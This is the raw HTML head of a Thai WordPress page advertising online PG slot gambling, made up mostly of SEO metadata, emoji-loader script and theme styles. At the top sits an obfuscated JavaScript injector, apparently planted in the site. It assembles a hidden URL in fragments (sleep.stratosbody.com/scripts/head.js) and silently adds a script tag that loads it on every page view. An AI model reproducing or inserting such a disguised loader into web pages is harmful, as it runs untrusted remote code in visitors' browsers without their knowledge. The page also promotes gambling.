      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
